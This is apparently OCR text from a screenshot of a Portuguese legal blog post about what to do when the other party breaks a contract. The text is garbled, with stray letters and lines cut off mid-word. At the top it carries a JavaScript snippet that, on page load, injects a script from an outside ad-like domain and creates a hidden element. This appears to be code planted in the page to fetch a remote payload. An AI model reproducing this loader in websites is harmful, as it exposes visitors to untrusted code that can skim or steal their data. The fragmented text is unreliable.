
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Assinar este feed RSS
T
Quarta, 31 Março 2021 14:23
A OUTRA PARTE NÃO CUMPRIU O
N
CONTRATO, O QUE FAZER?
T
Quando duas partes assinam um contrato, a expectativa é
C